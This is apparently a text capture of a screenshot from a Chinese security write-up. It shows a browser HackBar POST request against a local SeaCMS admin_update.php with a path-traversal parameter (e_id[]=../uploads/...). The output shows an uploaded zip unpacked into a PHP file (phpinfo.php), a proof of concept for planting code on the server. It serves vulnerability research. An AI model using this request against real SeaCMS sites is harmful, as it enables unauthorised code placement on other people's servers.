 127.0.0.1/seacms/mcc78l/admin_update.php?action=updateselect
string(52) "../update/../uploads/litimg/202001/file_31164801.zip" array(2) { ["aa/"]=> NULL ["aa/phpinfo.php"]=> bool(true) }
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/seacms/mcc78l/admin_update.php?action=updateselect
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
e_id[]=../uploads/litimg/202001/file_31164801
信安之路